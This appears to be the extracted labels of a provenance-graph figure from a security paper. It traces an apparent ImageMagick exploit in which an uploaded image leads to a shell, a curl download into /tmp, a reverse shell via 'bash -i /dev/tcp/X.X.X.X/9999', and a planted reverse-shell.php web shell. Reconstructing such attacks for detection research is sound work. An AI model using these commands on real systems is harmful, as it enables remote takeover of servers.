 X.X.X.X
WasGeneratedBy
HTTP Request
Used
httpd worker 4435
WasGeneratedBy
WasTriggeredBy
uploads/rsh.jpg
libMagickCore.so.2.0.0
sh -c identify uploads/rsh.jpg
Used
Used
WasTriggeredBy
identify uploads/rsh.jpg
WasTriggeredBy
sh -c curl -s -k -o /tmp/magic
WasTriggeredBy
WasTriggeredBy
bash -i /dev/tcp/X.X.X.X/9999
curl -s -k -o /tmp/magick-XX8MNK2f http
WasTriggeredBy
vi htdocs/reverse-shell.php
WasGeneratedBy
reverse-shell.php